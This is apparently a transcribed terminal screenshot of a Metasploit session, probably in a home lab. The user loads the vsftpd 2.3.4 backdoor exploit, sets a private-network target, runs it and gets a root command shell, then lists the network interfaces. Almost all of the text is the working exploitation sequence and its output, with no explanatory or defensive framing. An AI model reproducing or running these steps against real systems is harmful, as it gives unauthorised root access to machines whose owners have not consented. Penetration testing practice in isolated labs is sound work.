 1 2 3 4 2 10:35
myth@EN: ~
File Actions Edit View Help
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorit
hm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.104
RHOSTS => 192.168.0.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.104:21 - USER: 331 Please specify the password.
[+] 192.168.0.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:33209 -> 192.168.0.104:6200) at 2022-12-08 10:34:27 -0500
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether brd ff:ff:ff:ff:ff:ff
inet 192.168.0.104/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fed1:968f/64 scope link
valid_lft forever preferred_lft forever